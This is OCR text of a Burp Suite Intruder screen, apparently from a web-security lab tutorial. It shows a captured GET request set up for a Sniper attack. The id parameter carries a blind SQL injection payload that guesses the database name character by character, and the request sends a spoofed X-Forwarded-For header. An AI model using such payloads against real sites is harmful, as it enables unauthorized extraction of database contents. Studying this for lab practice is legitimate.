 ashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
2 × ...
get Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the
way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /?id=1%27%20and%20substr(database(),1,1)%20=%27§a§%27%20--%20- HTTP/1.1
2 Host: 192.168.10.41:32212
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh